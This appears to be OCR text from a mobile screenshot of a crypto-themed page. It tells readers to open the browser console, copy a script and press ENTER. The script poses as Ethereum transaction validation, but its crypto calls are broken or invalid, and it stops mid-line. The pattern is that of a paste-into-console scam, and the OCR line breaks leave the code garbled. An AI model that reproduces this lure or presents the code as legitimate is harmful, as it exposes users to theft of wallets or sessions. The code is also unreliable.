
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: l4iqm36h
ri9

const node_sync = "ETH-Infura";

console.log("%c[START] System link: 
"+node_sync, "color:#3b82f6;font-weig
ht:bold;");

console.info("Target: Validates the t
ransaction object (Hash: 0x72fb09a
0)");

setTimeout(async () => {

  const vault = await crypto.subtle.g
enerateKey({name:"PBKDF2",hash:"SHA-5
12"},true,["encrypt"]);

  const auth_token = await crypto.sub
tle.deriveKey({name:"HMAC",salt:new U
int8Array(23)}, vault, {name:"AES-GCT
R",length:256}, true, ["encrypt"]);

  console.log("%c[VALIDATING] signatu
re_hex...", "color:#9ca3af;");

  console.log("%c[VALIDATING] contrac